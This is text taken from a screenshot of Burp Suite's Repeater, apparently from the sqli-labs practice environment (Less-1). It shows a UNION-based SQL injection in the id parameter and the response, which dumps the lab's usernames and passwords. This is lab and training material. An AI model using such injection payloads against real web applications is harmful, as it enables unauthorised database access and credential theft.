 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap SQLiPy
59 × ...
Go Cancel < > Target: http://ctf.env ?
Request
Raw Params Headers Hex
GET request to /sqli-labs/Less-1/
Type Name Value
URL id id=1' union select 1, group_concat(username), group_concat(password) from users #
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admi
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1